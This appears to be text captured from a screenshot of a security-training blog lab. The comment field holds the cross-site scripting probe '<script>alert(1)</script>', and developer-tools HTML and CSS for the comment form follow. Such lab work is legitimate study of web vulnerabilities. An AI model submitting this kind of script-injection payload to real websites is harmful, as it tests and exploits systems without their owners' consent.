 Leave a comment
Comment:
<script>alert(1)</script>
Name:
michel
Email:
m@gmail.com
Website:
https://test.com
Post Comment
<textarea required rows="12" cols="300" name="comment">
</textarea>
<label>Name:</label>
<input required type="text" name="name">
<label>Email:</label>
<input required type="email" name="email">
<label>Website:</label>
<input pattern="(http:|https:).+" type="text" name="websit
e"> == $0
<button class="button" type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback"></div>
</div>
</div>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
</body>
container div.container.is-page div.blog-post div section.add-comment form input
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter :hov .cls
element.style {
}
input, select, textarea { labsBlog.css:841
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
width: 100%;
min-height: 1.5em;
border: 1px solid #e6e6e6;
padding: 0.4em;
background-color: #fff;
color: #333332;
margin-bottom: 1em;
max-width: 100%;
}